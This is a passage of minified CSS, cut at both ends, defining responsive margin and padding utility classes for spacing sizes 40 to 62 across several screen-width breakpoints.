(min-width:1200px){.lg-m-40,.lg-mt-40,.lg-my-40{margin-top:2.5rem!important}.lg-p-40,.lg-pt-40,.lg-py-40{padding-top:2.5rem!important}}.m-40,.mb-40,.my-40{margin-bottom:2.5rem}.p-40,.pb-40,.py-40{padding-bottom:2.5rem}@media screen and (min-width:576px){.sm-m-40,.sm-mb-40,.sm-my-40{margin-bottom:2.5rem!important}.sm-p-40,.sm-pb-40,.sm-py-40{padding-bottom:2.5rem!important}}@media screen and (min-width:992px){.md-m-40,.md-mb-40,.md-my-40{margin-bottom:2.5rem!important}.md-p-40,.md-pb-40,.md-py-40{padding-bottom:2.5rem!important}}@media screen and (min-width:1200px){.lg-m-40,.lg-mb-40,.lg-my-40{margin-bottom:2.5rem!important}.lg-p-40,.lg-pb-40,.lg-py-40{padding-bottom:2.5rem!important}}.m-40,.ml-40,.mx-40{margin-left:2.5rem}.p-40,.pl-40,.px-40{padding-left:2.5rem}@media screen and (min-width:576px){.sm-m-40,.sm-ml-40,.sm-mx-40{margin-left:2.5rem!important}.sm-p-40,.sm-pl-40,.sm-px-40{padding-left:2.5rem!important}}@media screen and (min-width:992px){.md-m-40,.md-ml-40,.md-mx-40{margin-left:2.5rem!important}.md-p-40,.md-pl-40,.md-px-40{padding-left:2.5rem!important}}@media screen and (min-width:1200px){.lg-m-40,.lg-ml-40,.lg-mx-40{margin-left:2.5rem!important}.lg-p-40,.lg-pl-40,.lg-px-40{padding-left:2.5rem!important}}.m-40,.mr-40,.mx-40{margin-right:2.5rem}.p-40,.pr-40,.px-40{padding-right:2.5rem}@media screen and (min-width:576px){.sm-m-40,.sm-mr-40,.sm-mx-40{margin-right:2.5rem!important}.sm-p-40,.sm-pr-40,.sm-px-40{padding-right:2.5rem!important}}@media screen and (min-width:992px){.md-m-40,.md-mr-40,.md-mx-40{margin-right:2.5rem!important}.md-p-40,.md-pr-40,.md-px-40{padding-right:2.5rem!important}}@media screen and (min-width:1200px){.lg-m-40,.lg-mr-40,.lg-mx-40{margin-right:2.5rem!important}.lg-p-40,.lg-pr-40,.lg-px-40{padding-right:2.5rem!important}}.m-42,.mt-42,.my-42{margin-top:2.625rem}.p-42,.pt-42,.py-42{padding-top:2.625rem}@media screen and (min-width:576px){.sm-m-42,.sm-mt-42,.sm-my-42{margin-top:2.625rem!important}.sm-p-42,.sm-pt-42,.sm-py-42{padding-top:2.625rem!important}}@media screen and (min-width:992px){.md-m-42,.md-mt-42,.md-my-42{margin-top:2.625rem!important}.md-p-42,.md-pt-42,.md-py-42{padding-top:2.625rem!important}}@media screen and (min-width:1200px){.lg-m-42,.lg-mt-42,.lg-my-42{margin-top:2.625rem!important}.lg-p-42,.lg-pt-42,.lg-py-42{padding-top:2.625rem!important}}.m-42,.mb-42,.my-42{margin-bottom:2.625rem}.p-42,.pb-42,.py-42{padding-bottom:2.625rem}@media screen and (min-width:576px){.sm-m-42,.sm-mb-42,.sm-my-42{margin-bottom:2.625rem!important}.sm-p-42,.sm-pb-42,.sm-py-42{padding-bottom:2.625rem!important}}@media screen and (min-width:992px){.md-m-42,.md-mb-42,.md-my-42{margin-bottom:2.625rem!important}.md-p-42,.md-pb-42,.md-py-42{padding-bottom:2.625rem!important}}@media screen and (min-width:1200px){.lg-m-42,.lg-mb-42,.lg-my-42{margin-bottom:2.625rem!important}.lg-p-42,.lg-pb-42,.lg-py-42{padding-bottom:2.625rem!important}}.m-42,.ml-42,.mx-42{margin-left:2.625rem}.p-42,.pl-42,.px-42{padding-left:2.625rem}@media screen and (min-width:576px){.sm-m-42,.sm-ml-42,.sm-mx-42{margin-left:2.625rem!important}.sm-p-42,.sm-pl-42,.sm-px-42{padding-left:2.625rem!important}}@media screen and (min-width:992px){.md-m-42,.md-ml-42,.md-mx-42{margin-left:2.625rem!important}.md-p-42,.md-pl-42,.md-px-42{padding-left:2.625rem!important}}@media screen and (min-width:1200px){.lg-m-42,.lg-ml-42,.lg-mx-42{margin-left:2.625rem!important}.lg-p-42,.lg-pl-42,.lg-px-42{padding-left:2.625rem!important}}.m-42,.mr-42,.mx-42{margin-right:2.625rem}.p-42,.pr-42,.px-42{padding-right:2.625rem}@media screen and (min-width:576px){.sm-m-42,.sm-mr-42,.sm-mx-42{margin-right:2.625rem!important}.sm-p-42,.sm-pr-42,.sm-px-42{padding-right:2.625rem!important}}@media screen and (min-width:992px){.md-m-42,.md-mr-42,.md-mx-42{margin-right:2.625rem!important}.md-p-42,.md-pr-42,.md-px-42{padding-right:2.625rem!important}}@media screen and (min-width:1200px){.lg-m-42,.lg-mr-42,.lg-mx-42{margin-right:2.625rem!important}.lg-p-42,.lg-pr-42,.lg-px-42{padding-right:2.625rem!important}}.m-44,.mt-44,.my-44{margin-top:2.75rem}.p-44,.pt-44,.py-44{padding-top:2.75rem}@media screen and (min-width:576px){.sm-m-44,.sm-mt-44,.sm-my-44{margin-top:2.75rem!important}.sm-p-44,.sm-pt-44,.sm-py-44{padding-top:2.75rem!important}}@media screen and (min-width:992px){.md-m-44,.md-mt-44,.md-my-44{margin-top:2.75rem!important}.md-p-44,.md-pt-44,.md-py-44{padding-top:2.75rem!important}}@media screen and (min-width:1200px){.lg-m-44,.lg-mt-44,.lg-my-44{margin-top:2.75rem!important}.lg-p-44,.lg-pt-44,.lg-py-44{padding-top:2.75rem!important}}.m-44,.mb-44,.my-44{margin-bottom:2.75rem}.p-44,.pb-44,.py-44{padding-bottom:2.75rem}@media screen and (min-width:576px){.sm-m-44,.sm-mb-44,.sm-my-44{margin-bottom:2.75rem!important}.sm-p-44,.sm-pb-44,.sm-py-44{padding-bottom:2.75rem!important}}@media screen and (min-width:992px){.md-m-44,.md-mb-44,.md-my-44{margin-bottom:2.75rem!important}.md-p-44,.md-pb-44,.md-py-44{padding-bottom:2.75rem!important}}@media screen and (min-width:1200px){.lg-m-44,.lg-mb-44,.lg-my-44{margin-bottom:2.75rem!important}.lg-p-44,.lg-pb-44,.lg-py-44{padding-bottom:2.75rem!important}}.m-44,.ml-44,.mx-44{margin-left:2.75rem}.p-44,.pl-44,.px-44{padding-left:2.75rem}@media screen and (min-width:576px){.sm-m-44,.sm-ml-44,.sm-mx-44{margin-left:2.75rem!important}.sm-p-44,.sm-pl-44,.sm-px-44{padding-left:2.75rem!important}}@media screen and (min-width:992px){.md-m-44,.md-ml-44,.md-mx-44{margin-left:2.75rem!important}.md-p-44,.md-pl-44,.md-px-44{padding-left:2.75rem!important}}@media screen and (min-width:1200px){.lg-m-44,.lg-ml-44,.lg-mx-44{margin-left:2.75rem!important}.lg-p-44,.lg-pl-44,.lg-px-44{padding-left:2.75rem!important}}.m-44,.mr-44,.mx-44{margin-right:2.75rem}.p-44,.pr-44,.px-44{padding-right:2.75rem}@media screen and (min-width:576px){.sm-m-44,.sm-mr-44,.sm-mx-44{margin-right:2.75rem!important}.sm-p-44,.sm-pr-44,.sm-px-44{padding-right:2.75rem!important}}@media screen and (min-width:992px){.md-m-44,.md-mr-44,.md-mx-44{margin-right:2.75rem!important}.md-p-44,.md-pr-44,.md-px-44{padding-right:2.75rem!important}}@media screen and (min-width:1200px){.lg-m-44,.lg-mr-44,.lg-mx-44{margin-right:2.75rem!important}.lg-p-44,.lg-pr-44,.lg-px-44{padding-right:2.75rem!important}}.m-46,.mt-46,.my-46{margin-top:2.875rem}.p-46,.pt-46,.py-46{padding-top:2.875rem}@media screen and (min-width:576px){.sm-m-46,.sm-mt-46,.sm-my-46{margin-top:2.875rem!important}.sm-p-46,.sm-pt-46,.sm-py-46{padding-top:2.875rem!important}}@media screen and (min-width:992px){.md-m-46,.md-mt-46,.md-my-46{margin-top:2.875rem!important}.md-p-46,.md-pt-46,.md-py-46{padding-top:2.875rem!important}}@media screen and (min-width:1200px){.lg-m-46,.lg-mt-46,.lg-my-46{margin-top:2.875rem!important}.lg-p-46,.lg-pt-46,.lg-py-46{padding-top:2.875rem!important}}.m-46,.mb-46,.my-46{margin-bottom:2.875rem}.p-46,.pb-46,.py-46{padding-bottom:2.875rem}@media screen and (min-width:576px){.sm-m-46,.sm-mb-46,.sm-my-46{margin-bottom:2.875rem!important}.sm-p-46,.sm-pb-46,.sm-py-46{padding-bottom:2.875rem!important}}@media screen and (min-width:992px){.md-m-46,.md-mb-46,.md-my-46{margin-bottom:2.875rem!important}.md-p-46,.md-pb-46,.md-py-46{padding-bottom:2.875rem!important}}@media screen and (min-width:1200px){.lg-m-46,.lg-mb-46,.lg-my-46{margin-bottom:2.875rem!important}.lg-p-46,.lg-pb-46,.lg-py-46{padding-bottom:2.875rem!important}}.m-46,.ml-46,.mx-46{margin-left:2.875rem}.p-46,.pl-46,.px-46{padding-left:2.875rem}@media screen and (min-width:576px){.sm-m-46,.sm-ml-46,.sm-mx-46{margin-left:2.875rem!important}.sm-p-46,.sm-pl-46,.sm-px-46{padding-left:2.875rem!important}}@media screen and (min-width:992px){.md-m-46,.md-ml-46,.md-mx-46{margin-left:2.875rem!important}.md-p-46,.md-pl-46,.md-px-46{padding-left:2.875rem!important}}@media screen and (min-width:1200px){.lg-m-46,.lg-ml-46,.lg-mx-46{margin-left:2.875rem!important}.lg-p-46,.lg-pl-46,.lg-px-46{padding-left:2.875rem!important}}.m-46,.mr-46,.mx-46{margin-right:2.875rem}.p-46,.pr-46,.px-46{padding-right:2.875rem}@media screen and (min-width:576px){.sm-m-46,.sm-mr-46,.sm-mx-46{margin-right:2.875rem!important}.sm-p-46,.sm-pr-46,.sm-px-46{padding-right:2.875rem!important}}@media screen and (min-width:992px){.md-m-46,.md-mr-46,.md-mx-46{margin-right:2.875rem!important}.md-p-46,.md-pr-46,.md-px-46{padding-right:2.875rem!important}}@media screen and (min-width:1200px){.lg-m-46,.lg-mr-46,.lg-mx-46{margin-right:2.875rem!important}.lg-p-46,.lg-pr-46,.lg-px-46{padding-right:2.875rem!important}}.m-48,.mt-48,.my-48{margin-top:3rem}.p-48,.pt-48,.py-48{padding-top:3rem}@media screen and (min-width:576px){.sm-m-48,.sm-mt-48,.sm-my-48{margin-top:3rem!important}.sm-p-48,.sm-pt-48,.sm-py-48{padding-top:3rem!important}}@media screen and (min-width:992px){.md-m-48,.md-mt-48,.md-my-48{margin-top:3rem!important}.md-p-48,.md-pt-48,.md-py-48{padding-top:3rem!important}}@media screen and (min-width:1200px){.lg-m-48,.lg-mt-48,.lg-my-48{margin-top:3rem!important}.lg-p-48,.lg-pt-48,.lg-py-48{padding-top:3rem!important}}.m-48,.mb-48,.my-48{margin-bottom:3rem}.p-48,.pb-48,.py-48{padding-bottom:3rem}@media screen and (min-width:576px){.sm-m-48,.sm-mb-48,.sm-my-48{margin-bottom:3rem!important}.sm-p-48,.sm-pb-48,.sm-py-48{padding-bottom:3rem!important}}@media screen and (min-width:992px){.md-m-48,.md-mb-48,.md-my-48{margin-bottom:3rem!important}.md-p-48,.md-pb-48,.md-py-48{padding-bottom:3rem!important}}@media screen and (min-width:1200px){.lg-m-48,.lg-mb-48,.lg-my-48{margin-bottom:3rem!important}.lg-p-48,.lg-pb-48,.lg-py-48{padding-bottom:3rem!important}}.m-48,.ml-48,.mx-48{margin-left:3rem}.p-48,.pl-48,.px-48{padding-left:3rem}@media screen and (min-width:576px){.sm-m-48,.sm-ml-48,.sm-mx-48{margin-left:3rem!important}.sm-p-48,.sm-pl-48,.sm-px-48{padding-left:3rem!important}}@media screen and (min-width:992px){.md-m-48,.md-ml-48,.md-mx-48{margin-left:3rem!important}.md-p-48,.md-pl-48,.md-px-48{padding-left:3rem!important}}@media screen and (min-width:1200px){.lg-m-48,.lg-ml-48,.lg-mx-48{margin-left:3rem!important}.lg-p-48,.lg-pl-48,.lg-px-48{padding-left:3rem!important}}.m-48,.mr-48,.mx-48{margin-right:3rem}.p-48,.pr-48,.px-48{padding-right:3rem}@media screen and (min-width:576px){.sm-m-48,.sm-mr-48,.sm-mx-48{margin-right:3rem!important}.sm-p-48,.sm-pr-48,.sm-px-48{padding-right:3rem!important}}@media screen and (min-width:992px){.md-m-48,.md-mr-48,.md-mx-48{margin-right:3rem!important}.md-p-48,.md-pr-48,.md-px-48{padding-right:3rem!important}}@media screen and (min-width:1200px){.lg-m-48,.lg-mr-48,.lg-mx-48{margin-right:3rem!important}.lg-p-48,.lg-pr-48,.lg-px-48{padding-right:3rem!important}}.m-50,.mt-50,.my-50{margin-top:3.125rem}.p-50,.pt-50,.py-50{padding-top:3.125rem}@media screen and (min-width:576px){.sm-m-50,.sm-mt-50,.sm-my-50{margin-top:3.125rem!important}.sm-p-50,.sm-pt-50,.sm-py-50{padding-top:3.125rem!important}}@media screen and (min-width:992px){.md-m-50,.md-mt-50,.md-my-50{margin-top:3.125rem!important}.md-p-50,.md-pt-50,.md-py-50{padding-top:3.125rem!important}}@media screen and (min-width:1200px){.lg-m-50,.lg-mt-50,.lg-my-50{margin-top:3.125rem!important}.lg-p-50,.lg-pt-50,.lg-py-50{padding-top:3.125rem!important}}.m-50,.mb-50,.my-50{margin-bottom:3.125rem}.p-50,.pb-50,.py-50{padding-bottom:3.125rem}@media screen and (min-width:576px){.sm-m-50,.sm-mb-50,.sm-my-50{margin-bottom:3.125rem!important}.sm-p-50,.sm-pb-50,.sm-py-50{padding-bottom:3.125rem!important}}@media screen and (min-width:992px){.md-m-50,.md-mb-50,.md-my-50{margin-bottom:3.125rem!important}.md-p-50,.md-pb-50,.md-py-50{padding-bottom:3.125rem!important}}@media screen and (min-width:1200px){.lg-m-50,.lg-mb-50,.lg-my-50{margin-bottom:3.125rem!important}.lg-p-50,.lg-pb-50,.lg-py-50{padding-bottom:3.125rem!important}}.m-50,.ml-50,.mx-50{margin-left:3.125rem}.p-50,.pl-50,.px-50{padding-left:3.125rem}@media screen and (min-width:576px){.sm-m-50,.sm-ml-50,.sm-mx-50{margin-left:3.125rem!important}.sm-p-50,.sm-pl-50,.sm-px-50{padding-left:3.125rem!important}}@media screen and (min-width:992px){.md-m-50,.md-ml-50,.md-mx-50{margin-left:3.125rem!important}.md-p-50,.md-pl-50,.md-px-50{padding-left:3.125rem!important}}@media screen and (min-width:1200px){.lg-m-50,.lg-ml-50,.lg-mx-50{margin-left:3.125rem!important}.lg-p-50,.lg-pl-50,.lg-px-50{padding-left:3.125rem!important}}.m-50,.mr-50,.mx-50{margin-right:3.125rem}.p-50,.pr-50,.px-50{padding-right:3.125rem}@media screen and (min-width:576px){.sm-m-50,.sm-mr-50,.sm-mx-50{margin-right:3.125rem!important}.sm-p-50,.sm-pr-50,.sm-px-50{padding-right:3.125rem!important}}@media screen and (min-width:992px){.md-m-50,.md-mr-50,.md-mx-50{margin-right:3.125rem!important}.md-p-50,.md-pr-50,.md-px-50{padding-right:3.125rem!important}}@media screen and (min-width:1200px){.lg-m-50,.lg-mr-50,.lg-mx-50{margin-right:3.125rem!important}.lg-p-50,.lg-pr-50,.lg-px-50{padding-right:3.125rem!important}}.m-52,.mt-52,.my-52{margin-top:3.25rem}.p-52,.pt-52,.py-52{padding-top:3.25rem}@media screen and (min-width:576px){.sm-m-52,.sm-mt-52,.sm-my-52{margin-top:3.25rem!important}.sm-p-52,.sm-pt-52,.sm-py-52{padding-top:3.25rem!important}}@media screen and (min-width:992px){.md-m-52,.md-mt-52,.md-my-52{margin-top:3.25rem!important}.md-p-52,.md-pt-52,.md-py-52{padding-top:3.25rem!important}}@media screen and (min-width:1200px){.lg-m-52,.lg-mt-52,.lg-my-52{margin-top:3.25rem!important}.lg-p-52,.lg-pt-52,.lg-py-52{padding-top:3.25rem!important}}.m-52,.mb-52,.my-52{margin-bottom:3.25rem}.p-52,.pb-52,.py-52{padding-bottom:3.25rem}@media screen and (min-width:576px){.sm-m-52,.sm-mb-52,.sm-my-52{margin-bottom:3.25rem!important}.sm-p-52,.sm-pb-52,.sm-py-52{padding-bottom:3.25rem!important}}@media screen and (min-width:992px){.md-m-52,.md-mb-52,.md-my-52{margin-bottom:3.25rem!important}.md-p-52,.md-pb-52,.md-py-52{padding-bottom:3.25rem!important}}@media screen and (min-width:1200px){.lg-m-52,.lg-mb-52,.lg-my-52{margin-bottom:3.25rem!important}.lg-p-52,.lg-pb-52,.lg-py-52{padding-bottom:3.25rem!important}}.m-52,.ml-52,.mx-52{margin-left:3.25rem}.p-52,.pl-52,.px-52{padding-left:3.25rem}@media screen and (min-width:576px){.sm-m-52,.sm-ml-52,.sm-mx-52{margin-left:3.25rem!important}.sm-p-52,.sm-pl-52,.sm-px-52{padding-left:3.25rem!important}}@media screen and (min-width:992px){.md-m-52,.md-ml-52,.md-mx-52{margin-left:3.25rem!important}.md-p-52,.md-pl-52,.md-px-52{padding-left:3.25rem!important}}@media screen and (min-width:1200px){.lg-m-52,.lg-ml-52,.lg-mx-52{margin-left:3.25rem!important}.lg-p-52,.lg-pl-52,.lg-px-52{padding-left:3.25rem!important}}.m-52,.mr-52,.mx-52{margin-right:3.25rem}.p-52,.pr-52,.px-52{padding-right:3.25rem}@media screen and (min-width:576px){.sm-m-52,.sm-mr-52,.sm-mx-52{margin-right:3.25rem!important}.sm-p-52,.sm-pr-52,.sm-px-52{padding-right:3.25rem!important}}@media screen and (min-width:992px){.md-m-52,.md-mr-52,.md-mx-52{margin-right:3.25rem!important}.md-p-52,.md-pr-52,.md-px-52{padding-right:3.25rem!important}}@media screen and (min-width:1200px){.lg-m-52,.lg-mr-52,.lg-mx-52{margin-right:3.25rem!important}.lg-p-52,.lg-pr-52,.lg-px-52{padding-right:3.25rem!important}}.m-54,.mt-54,.my-54{margin-top:3.375rem}.p-54,.pt-54,.py-54{padding-top:3.375rem}@media screen and (min-width:576px){.sm-m-54,.sm-mt-54,.sm-my-54{margin-top:3.375rem!important}.sm-p-54,.sm-pt-54,.sm-py-54{padding-top:3.375rem!important}}@media screen and (min-width:992px){.md-m-54,.md-mt-54,.md-my-54{margin-top:3.375rem!important}.md-p-54,.md-pt-54,.md-py-54{padding-top:3.375rem!important}}@media screen and (min-width:1200px){.lg-m-54,.lg-mt-54,.lg-my-54{margin-top:3.375rem!important}.lg-p-54,.lg-pt-54,.lg-py-54{padding-top:3.375rem!important}}.m-54,.mb-54,.my-54{margin-bottom:3.375rem}.p-54,.pb-54,.py-54{padding-bottom:3.375rem}@media screen and (min-width:576px){.sm-m-54,.sm-mb-54,.sm-my-54{margin-bottom:3.375rem!important}.sm-p-54,.sm-pb-54,.sm-py-54{padding-bottom:3.375rem!important}}@media screen and (min-width:992px){.md-m-54,.md-mb-54,.md-my-54{margin-bottom:3.375rem!important}.md-p-54,.md-pb-54,.md-py-54{padding-bottom:3.375rem!important}}@media screen and (min-width:1200px){.lg-m-54,.lg-mb-54,.lg-my-54{margin-bottom:3.375rem!important}.lg-p-54,.lg-pb-54,.lg-py-54{padding-bottom:3.375rem!important}}.m-54,.ml-54,.mx-54{margin-left:3.375rem}.p-54,.pl-54,.px-54{padding-left:3.375rem}@media screen and (min-width:576px){.sm-m-54,.sm-ml-54,.sm-mx-54{margin-left:3.375rem!important}.sm-p-54,.sm-pl-54,.sm-px-54{padding-left:3.375rem!important}}@media screen and (min-width:992px){.md-m-54,.md-ml-54,.md-mx-54{margin-left:3.375rem!important}.md-p-54,.md-pl-54,.md-px-54{padding-left:3.375rem!important}}@media screen and (min-width:1200px){.lg-m-54,.lg-ml-54,.lg-mx-54{margin-left:3.375rem!important}.lg-p-54,.lg-pl-54,.lg-px-54{padding-left:3.375rem!important}}.m-54,.mr-54,.mx-54{margin-right:3.375rem}.p-54,.pr-54,.px-54{padding-right:3.375rem}@media screen and (min-width:576px){.sm-m-54,.sm-mr-54,.sm-mx-54{margin-right:3.375rem!important}.sm-p-54,.sm-pr-54,.sm-px-54{padding-right:3.375rem!important}}@media screen and (min-width:992px){.md-m-54,.md-mr-54,.md-mx-54{margin-right:3.375rem!important}.md-p-54,.md-pr-54,.md-px-54{padding-right:3.375rem!important}}@media screen and (min-width:1200px){.lg-m-54,.lg-mr-54,.lg-mx-54{margin-right:3.375rem!important}.lg-p-54,.lg-pr-54,.lg-px-54{padding-right:3.375rem!important}}.m-56,.mt-56,.my-56{margin-top:3.5rem}.p-56,.pt-56,.py-56{padding-top:3.5rem}@media screen and (min-width:576px){.sm-m-56,.sm-mt-56,.sm-my-56{margin-top:3.5rem!important}.sm-p-56,.sm-pt-56,.sm-py-56{padding-top:3.5rem!important}}@media screen and (min-width:992px){.md-m-56,.md-mt-56,.md-my-56{margin-top:3.5rem!important}.md-p-56,.md-pt-56,.md-py-56{padding-top:3.5rem!important}}@media screen and (min-width:1200px){.lg-m-56,.lg-mt-56,.lg-my-56{margin-top:3.5rem!important}.lg-p-56,.lg-pt-56,.lg-py-56{padding-top:3.5rem!important}}.m-56,.mb-56,.my-56{margin-bottom:3.5rem}.p-56,.pb-56,.py-56{padding-bottom:3.5rem}@media screen and (min-width:576px){.sm-m-56,.sm-mb-56,.sm-my-56{margin-bottom:3.5rem!important}.sm-p-56,.sm-pb-56,.sm-py-56{padding-bottom:3.5rem!important}}@media screen and (min-width:992px){.md-m-56,.md-mb-56,.md-my-56{margin-bottom:3.5rem!important}.md-p-56,.md-pb-56,.md-py-56{padding-bottom:3.5rem!important}}@media screen and (min-width:1200px){.lg-m-56,.lg-mb-56,.lg-my-56{margin-bottom:3.5rem!important}.lg-p-56,.lg-pb-56,.lg-py-56{padding-bottom:3.5rem!important}}.m-56,.ml-56,.mx-56{margin-left:3.5rem}.p-56,.pl-56,.px-56{padding-left:3.5rem}@media screen and (min-width:576px){.sm-m-56,.sm-ml-56,.sm-mx-56{margin-left:3.5rem!important}.sm-p-56,.sm-pl-56,.sm-px-56{padding-left:3.5rem!important}}@media screen and (min-width:992px){.md-m-56,.md-ml-56,.md-mx-56{margin-left:3.5rem!important}.md-p-56,.md-pl-56,.md-px-56{padding-left:3.5rem!important}}@media screen and (min-width:1200px){.lg-m-56,.lg-ml-56,.lg-mx-56{margin-left:3.5rem!important}.lg-p-56,.lg-pl-56,.lg-px-56{padding-left:3.5rem!important}}.m-56,.mr-56,.mx-56{margin-right:3.5rem}.p-56,.pr-56,.px-56{padding-right:3.5rem}@media screen and (min-width:576px){.sm-m-56,.sm-mr-56,.sm-mx-56{margin-right:3.5rem!important}.sm-p-56,.sm-pr-56,.sm-px-56{padding-right:3.5rem!important}}@media screen and (min-width:992px){.md-m-56,.md-mr-56,.md-mx-56{margin-right:3.5rem!important}.md-p-56,.md-pr-56,.md-px-56{padding-right:3.5rem!important}}@media screen and (min-width:1200px){.lg-m-56,.lg-mr-56,.lg-mx-56{margin-right:3.5rem!important}.lg-p-56,.lg-pr-56,.lg-px-56{padding-right:3.5rem!important}}.m-58,.mt-58,.my-58{margin-top:3.625rem}.p-58,.pt-58,.py-58{padding-top:3.625rem}@media screen and (min-width:576px){.sm-m-58,.sm-mt-58,.sm-my-58{margin-top:3.625rem!important}.sm-p-58,.sm-pt-58,.sm-py-58{padding-top:3.625rem!important}}@media screen and (min-width:992px){.md-m-58,.md-mt-58,.md-my-58{margin-top:3.625rem!important}.md-p-58,.md-pt-58,.md-py-58{padding-top:3.625rem!important}}@media screen and (min-width:1200px){.lg-m-58,.lg-mt-58,.lg-my-58{margin-top:3.625rem!important}.lg-p-58,.lg-pt-58,.lg-py-58{padding-top:3.625rem!important}}.m-58,.mb-58,.my-58{margin-bottom:3.625rem}.p-58,.pb-58,.py-58{padding-bottom:3.625rem}@media screen and (min-width:576px){.sm-m-58,.sm-mb-58,.sm-my-58{margin-bottom:3.625rem!important}.sm-p-58,.sm-pb-58,.sm-py-58{padding-bottom:3.625rem!important}}@media screen and (min-width:992px){.md-m-58,.md-mb-58,.md-my-58{margin-bottom:3.625rem!important}.md-p-58,.md-pb-58,.md-py-58{padding-bottom:3.625rem!important}}@media screen and (min-width:1200px){.lg-m-58,.lg-mb-58,.lg-my-58{margin-bottom:3.625rem!important}.lg-p-58,.lg-pb-58,.lg-py-58{padding-bottom:3.625rem!important}}.m-58,.ml-58,.mx-58{margin-left:3.625rem}.p-58,.pl-58,.px-58{padding-left:3.625rem}@media screen and (min-width:576px){.sm-m-58,.sm-ml-58,.sm-mx-58{margin-left:3.625rem!important}.sm-p-58,.sm-pl-58,.sm-px-58{padding-left:3.625rem!important}}@media screen and (min-width:992px){.md-m-58,.md-ml-58,.md-mx-58{margin-left:3.625rem!important}.md-p-58,.md-pl-58,.md-px-58{padding-left:3.625rem!important}}@media screen and (min-width:1200px){.lg-m-58,.lg-ml-58,.lg-mx-58{margin-left:3.625rem!important}.lg-p-58,.lg-pl-58,.lg-px-58{padding-left:3.625rem!important}}.m-58,.mr-58,.mx-58{margin-right:3.625rem}.p-58,.pr-58,.px-58{padding-right:3.625rem}@media screen and (min-width:576px){.sm-m-58,.sm-mr-58,.sm-mx-58{margin-right:3.625rem!important}.sm-p-58,.sm-pr-58,.sm-px-58{padding-right:3.625rem!important}}@media screen and (min-width:992px){.md-m-58,.md-mr-58,.md-mx-58{margin-right:3.625rem!important}.md-p-58,.md-pr-58,.md-px-58{padding-right:3.625rem!important}}@media screen and (min-width:1200px){.lg-m-58,.lg-mr-58,.lg-mx-58{margin-right:3.625rem!important}.lg-p-58,.lg-pr-58,.lg-px-58{padding-right:3.625rem!important}}.m-60,.mt-60,.my-60{margin-top:3.75rem}.p-60,.pt-60,.py-60{padding-top:3.75rem}@media screen and (min-width:576px){.sm-m-60,.sm-mt-60,.sm-my-60{margin-top:3.75rem!important}.sm-p-60,.sm-pt-60,.sm-py-60{padding-top:3.75rem!important}}@media screen and (min-width:992px){.md-m-60,.md-mt-60,.md-my-60{margin-top:3.75rem!important}.md-p-60,.md-pt-60,.md-py-60{padding-top:3.75rem!important}}@media screen and (min-width:1200px){.lg-m-60,.lg-mt-60,.lg-my-60{margin-top:3.75rem!important}.lg-p-60,.lg-pt-60,.lg-py-60{padding-top:3.75rem!important}}.m-60,.mb-60,.my-60{margin-bottom:3.75rem}.p-60,.pb-60,.py-60{padding-bottom:3.75rem}@media screen and (min-width:576px){.sm-m-60,.sm-mb-60,.sm-my-60{margin-bottom:3.75rem!important}.sm-p-60,.sm-pb-60,.sm-py-60{padding-bottom:3.75rem!important}}@media screen and (min-width:992px){.md-m-60,.md-mb-60,.md-my-60{margin-bottom:3.75rem!important}.md-p-60,.md-pb-60,.md-py-60{padding-bottom:3.75rem!important}}@media screen and (min-width:1200px){.lg-m-60,.lg-mb-60,.lg-my-60{margin-bottom:3.75rem!important}.lg-p-60,.lg-pb-60,.lg-py-60{padding-bottom:3.75rem!important}}.m-60,.ml-60,.mx-60{margin-left:3.75rem}.p-60,.pl-60,.px-60{padding-left:3.75rem}@media screen and (min-width:576px){.sm-m-60,.sm-ml-60,.sm-mx-60{margin-left:3.75rem!important}.sm-p-60,.sm-pl-60,.sm-px-60{padding-left:3.75rem!important}}@media screen and (min-width:992px){.md-m-60,.md-ml-60,.md-mx-60{margin-left:3.75rem!important}.md-p-60,.md-pl-60,.md-px-60{padding-left:3.75rem!important}}@media screen and (min-width:1200px){.lg-m-60,.lg-ml-60,.lg-mx-60{margin-left:3.75rem!important}.lg-p-60,.lg-pl-60,.lg-px-60{padding-left:3.75rem!important}}.m-60,.mr-60,.mx-60{margin-right:3.75rem}.p-60,.pr-60,.px-60{padding-right:3.75rem}@media screen and (min-width:576px){.sm-m-60,.sm-mr-60,.sm-mx-60{margin-right:3.75rem!important}.sm-p-60,.sm-pr-60,.sm-px-60{padding-right:3.75rem!important}}@media screen and (min-width:992px){.md-m-60,.md-mr-60,.md-mx-60{margin-right:3.75rem!important}.md-p-60,.md-pr-60,.md-px-60{padding-right:3.75rem!important}}@media screen and (min-width:1200px){.lg-m-60,.lg-mr-60,.lg-mx-60{margin-right:3.75rem!important}.lg-p-60,.lg-pr-60,.lg-px-60{padding-right:3.75rem!important}}.m-62,.mt-62,.my-62{margin-top:3.875rem}.p-62,.pt-62,.py-62{padding-top:3.875rem}@media screen and (min-width:576px){.sm-m-62,.sm-mt-62,.sm-my-62{margin-top:3.875rem!important}.sm-p-62,.sm-pt-62,.sm-py-62{padding-top:3.875rem!important}}@media screen and (min-width:992px){.md-m-62,.md-mt-62,.md-my-62{margin-top:3.875rem!important}.md-p-62,.md-pt-62,.md-py-62{padding-top:3.875rem!important}}@media screen and (min-width:1200px){.lg-m-62,.lg-mt-62,.lg-my-62{margin-top:3.875rem!important}.lg-p-62,.lg-pt-62,.lg-py-62{padding-top:3.875rem!important}}.m-62,.mb-62,.my-62{margin-bottom:3.875rem}.p-62,.pb-62,.py-62{padding-bottom:3.875rem}@media screen and (min-width:576px){.sm-m-62,.sm-mb-62,.sm-my-62{margin-bottom:3.875rem!important}.sm-p-62,.sm-pb-62,.sm-py-62{padding-bottom:3.875rem!important}}@media screen and (min-width:992px){.md-m-62,.md-mb-62,.md-my-62{margin-bottom:3.875rem!important}.md-p-62,.md-pb-62,.md-py-62{padding-bottom:3.875rem!important}}@media screen and (min-width:1200px){.lg-m-62,.lg-mb-62,.lg-my-62{margin-bottom:3.875rem!important}.lg-p-62,.lg-pb-62,.lg-py-62{padding-bottom:3.875rem!important}}.m-62,.ml-62,.mx-62{margin-left:3.875rem}.p-62,.pl-62,.px-62{padding-left:3.875rem}@media screen and (min-width:576px){.sm-m-62,.sm-ml-62,.sm-mx-62{margin-left:3.875rem!important}.sm-p-62,.sm-pl-62,.sm-px-62{padding-left:3.875rem!important}}@media screen and (min-width:992px){.md-m-62,.md-ml-62,.md-mx-62{margin-left:3.875rem!important}.md-p-62,.md-pl-62,.md-px-62{padding-left:3.875rem!important}}@media screen and 